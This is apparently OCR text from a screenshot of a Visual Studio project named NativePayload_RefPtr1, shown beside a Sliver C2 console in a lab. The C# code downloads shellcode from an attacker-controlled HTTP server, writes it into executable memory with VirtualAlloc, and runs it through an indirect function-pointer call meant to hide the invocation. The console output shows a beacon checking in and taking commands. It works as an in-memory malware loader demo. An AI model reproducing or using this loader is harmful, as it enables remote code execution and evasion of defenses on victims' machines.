 File Machine View Input Devices Help
Search
File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search Visual Studio (Ctrl+Q)
Debug Any CPU Start
Server Explorer
Toolbox
NativePayload_RefPtr1 Program.cs
NativePayload_RefPtr1 NativePayload_RefPtr1.Program
8
9 namespace NativePayload_RefPtr1
10 {
1 reference
11 class Program
12 {
0 references
13 static void Main(string[] args)
14 {
15 MethodInfo IndirectCall_TargetMethod = typeof(Program).GetMethod("ExecuteInmemory");
16 IntPtr ptr = IndirectCall_TargetMethod.MethodHandle.GetFunctionPointer();
17 Console.WriteLine("[!] IndirectCall_TargetMethod.MethodHandle.GetFunctionPointer.Result[" + ptr.ToString("X8") + "]");
18 System.Threading.Thread.Sleep(1000);
19 Delegate TechniqueD = (Action)Marshal.GetDelegateForFunctionPointer(ptr, typeof(Action));
20 Console.WriteLine("[>] calling Funtion Pointer with Address  " +
21 "TechniqueD.Method.MethodHandle.GetFunctionPointer().Result[" +
22 TechniqueD.Method.MethodHandle.GetFunctionPointer().ToString("X8") + "]");
23 TechniqueD.DynamicInvoke();
24 }
0 references
25 public static void ExecuteInmemory()
26 {
27 string serverUrl_bin = "http://192.168.56.1:8000/https64x.bin";
28 byte[] Xpayload = new WebClient().DownloadData(serverUrl_bin);
29 /// Alocate Memory space for payload
30 IntPtr AddressOfPayload_In_Mem = VirtualAlloc(IntPtr.Zero, (uint)Xpayload.Length, 0x1000, 0x40);
31 Console.WriteLine("[!] New Memory Space, VirtualAlloc with StartAddress VirtualAlloc.Result[" +
32 AddressOfPayload_In_Mem.ToString("X8") + "]");
33 Marshal.Copy(Xpayload, 0, (IntPtr)AddressOfPayload_In_Mem, Xpayload.Length);
34 Delegate TechniqueD = (Action)Marshal.GetDelegateForFunctionPointer(AddressOfPayload_In_Mem, typeof(Action));
35 Console.WriteLine("[>] calling Funtion Pointer with Address  TechniqueD.Method.MethodHandle.GetFunctionPointer().Result[" +
36 TechniqueD.Method.MethodHandle.GetFunctionPointer().ToString("X8") + "]");
37 TechniqueD.DynamicInvoke();
38 }
39
40 [Flags]
100 % No issues found
Output Error List Package Manager Console
Ready
Ln 21 Col 80 Ch 80 INS Add to Source Control
Notifications
dmm@dmm: ~ dmm@dmm: ~/Documents dmm@dmm: ~/Docum
1 https tcp 9090
[server] sliver >
[*] Beacon f5078892 DEAFENING_DETENTION - 192.168.56.101:49689 (DESKTOP-2K2A89B) - windows/amd64 - Tue, 20 Aug 2024 06:4
[server] sliver > use  f5078892-8399-4815-81ea-e70cf302cb57
[*] Active beacon DEAFENING_DETENTION (f5078892-8399-4815-81ea-e70cf302cb57)
[server] sliver (DEAFENING_DETENTION) > ls
[*] Tasked beacon DEAFENING_DETENTION (66437385)
[+] DEAFENING_DETENTION completed task 66437385
C:\Users\DM\source\repos\NativePayload_RefPtr1\NativePayload_RefPtr1\bin\Debug (3 items, 24.2 KiB)
-rw-rw-rw- NativePayload_RefPtr1.exe 6.5 KiB Tue Aug 20 03:45:23 -0700 2024
-rw-rw-rw- NativePayload_RefPtr1.exe.config 161 B Tue Aug 20 03:39:01 -0700 2024
-rw-rw-rw- NativePayload_RefPtr1.pdb 17.5 KiB Tue Aug 20 03:45:23 -0700 2024
[server] sliver (DEAFENING_DETENTION) >
Indirect Call Csharp Method In-Memory via simple
Technique, as you you can see [ExecuteInmemory]
invoked in memory indirectly without calling in
csharp source code in main()
Select Command Prompt - NativePayload_RefPtr1.exe
C:\Users\DM\source\repos\NativePayload_RefPtr1\NativePayload_RefPtr1\bin\Debug>NativePayload_RefPtr1.exe
[!] IndirectCall_TargetMethod.MethodHandle.GetFunctionPointer.Result[7FF7DD9604B8]
[>] calling Funtion Pointer with Address  TechniqueD.Method.MethodHandle.GetFunctionPointer().Result[7FF7DD960338]
[!] New Memory Space, VirtualAlloc with StartAddress VirtualAlloc.Result[28FEE310000]
[>] calling Funtion Pointer with Address  TechniqueD.Method.MethodHandle.GetFunctionPointer().Result[7FF7DD960338]